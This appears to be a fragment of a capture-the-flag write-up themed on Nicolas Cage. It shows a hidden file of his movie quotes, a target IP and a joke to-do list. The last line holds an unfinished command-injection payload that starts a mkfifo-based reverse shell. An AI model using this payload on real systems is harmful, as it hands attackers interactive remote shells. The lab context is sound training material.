 weston@national-treasure:~$ cat /opt/.dads_scripts/.files/.quotes
"That's funny, my name's Roger. Two Rogers don't make a right!" — Gone in Sixty Seconds
"Did I ever tell ya that this here jacket represents a symbol of my individuality, and my belief in personal freedom?" — Wild at Heart
"Well, I'm one of those fortunate people who like my job, sir. Got my first chemistry set when I was seven, blew my eyebrows off, we never saw the cat
again, been into it ever since." — The Rock
"Put... the bunny... back... in the box." — Con Air
"Sorry boss, but there's only two men I trust. One of them's me. The other's not you." — Con Air
"What's in the bag? A shark or something?" — The Wicker Man
"Only if it's a noun, and the words have equal weight. Like, Homeland Security. If it's a participle modifying the first word, then... you better keep
it lower case." — Seeking Justice
"What do you think I'm gonna do? I'm gonna save the ' ****** day!" — Con Air
"Guns and wine. Naughty priests." — Ghost Rider: Spirit of Vengeance
Hey! My mama lives in a trailer!" — Con Air
“Killing me won’t bring back your *** **** honey!” — The Wicker Man
"Well, Baby-O, it's not exactly mai-thais and yatzee out here but... let's do it!" — Con Air
“You'll be seeing a lot of changes around here. Papa's got a brand new bag.” — Face/Off
"Shoot him again... His soul's still dancing." — Bad Lieutenant: Port Of Call
"OH, NO! NOT THE BEES! NOT THE BEES! AAAAAHHHHH! OH, THEY'RE IN MY EYES! MY EYES! AAAAHHHHH! AAAAAGGHHH!" — The Wicker Man
1 Target IP - 10.201.18.31
2
THE MAN... THE LEGEND!!!!
Two. Put more quotes in script
6 Three. Buy bee pesticide
7 Four. Help him with acting lessons
8 Five. Teach Dad what "information security" is.
9
11
12 echo "hello;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
13